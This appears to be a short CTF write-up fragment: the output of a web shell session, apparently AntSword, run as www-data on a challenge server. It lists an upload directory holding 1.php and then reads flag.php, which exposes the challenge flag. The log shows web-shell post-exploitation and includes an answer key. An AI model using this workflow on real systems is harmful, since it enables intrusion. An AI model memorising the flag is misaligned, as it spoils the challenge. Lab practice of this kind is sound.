 (*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux 781fea4c0caf4d54 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ ls
1.jpg
1.php
upload3.jpg
(www-data:/var/www/html/upload) $ cd ../
(www-data:/var/www/html) $ ks
/bin/sh: 1: ks: not found
(www-data:/var/www/html) $ ls
flag.php
index.php
upload
upload.php
(www-data:/var/www/html) $ cat flag.php
<?php
$flag = 'WLLMCTF{I_d0nt_w4nna_wak3up}';
?>